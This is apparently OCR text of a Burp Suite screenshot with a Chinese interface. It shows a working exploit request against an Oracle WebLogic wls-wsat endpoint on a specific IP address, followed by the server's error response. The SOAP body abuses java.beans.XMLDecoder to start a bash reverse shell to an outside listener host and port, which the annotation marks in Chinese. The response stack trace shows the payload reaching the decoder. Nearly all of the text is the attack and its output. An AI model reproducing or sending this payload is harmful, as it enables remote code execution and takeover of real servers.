 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize CSRF
1 × ...
发送 取消 < ▼ > ▼ 目标: http://159.75.42.65:7001 ?
请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 159.75.42.65:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
监听服务器的ip和端口
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/124.71.172.229/9999 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 26 Jan 2021 12:26:34 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0'
encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soa
p/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/so
ap-envelope"><faultcode>S:Server</fault
code><faultstring>0</faultstring><detai
l><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsE
xception" note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.d
isableCaptureStackTrace system
property to
false"><message>0</message><ns2:stackTr
ace><ns2:frame
class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkConte
xtXmlInputAdapter"
file="WorkContextXmlInputAdapter.java"
line="111"
method="readUTF"/><ns2:frame
? < + > 输入搜索字词 没有比赛
完成 5,577字节 | 71毫秒